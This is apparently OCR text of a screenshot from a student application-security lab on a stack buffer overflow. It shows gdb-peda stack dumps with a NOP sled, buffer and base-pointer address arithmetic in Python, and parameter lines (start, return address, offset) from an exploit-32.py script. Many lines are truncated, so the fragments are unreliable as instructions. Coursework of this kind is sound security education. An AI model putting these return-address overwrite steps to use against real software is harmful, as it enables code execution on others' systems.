 Appsecenv [Running]
Activities
Terminal
Feb 19 16:25
jbg469/jbg469-appsec1:
Edit
nyuappsec@ubuntu: ~/AppSec1/Part1/code
https://githu
102 [GCC 9.3.0] on linux
103 Type "help", "copyright", "credits"
104 >>> hex(0xffffcb28-0xffffcabc)
105 '0x6c' or 108 bits apart in the stack
106 ```
107 In the exploit-32.py file we edit the
108
109 ```
110 start = 517-len(shellcode) # start
111 ret = 0xffffcabc + 250 # return
112 offset = 108 + 4 #ebp-&bu
113 ```
114 This works because our vulnerable pro
pointer and land in the return adress
115 it would without the exploit run the
malicious code without running code
Attach files by dragging & dropping, selecting or pastin
Commit changes
Update jbg469-AppSec-Lab1-Part1.md
Add an optional extended description...
0000| 0x7fffffffd880 --> 0xffffffff
0008| 0x7fffffffd888 --> 0x7fffffffdd90 --> 0x9090909090909090
0016| 0x7fffffffd890 --> 0x7ffff7fcf6b8 --> 0xe0012000000bc
0024| 0x7fffffffd898 --> 0x7ffff7ffd9e8 --> 0x7ffff7fcf000 --> 0x10
0032| 0x7fffffffd8a0 --> 0x0
0040| 0x7fffffffd8a8 --> 0x7ffff7fcf628 --> 0xe001200000021
0048| 0x7fffffffd8b0 --> 0x7fffffffdc60 --> 0x0
0056| 0x7fffffffd8b8 --> 0x7ffff7fe7b6e (mov r11,rax)
[-----------------------------------------------------------------
Legend: code, data, rodata, value
20 strcpy(buffer, str);
gdb-peda$ p $rbp
$1 = (void *) 0x7fffffffd960
gdb-peda$ p $buffer
$2 = void
gdb-peda$ p &buffer
$3 = (char (*)[200]) 0x7fffffffd890
gdb-peda$ quit
nyuappsec@ubuntu:~/AppSec1/Part1/code$ python3
Python 3.8.10 (default, Nov 26 2021, 20:14:08)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more informati
>>> hex(7fffffffd960-7fffffffd890)
File "<stdin>", line 1
hex(7fffffffd960-7fffffffd890)
^
SyntaxError: invalid syntax
>>> hex(0x7fffffffd960-0x7fffffffd890)
'0xd0'
>>>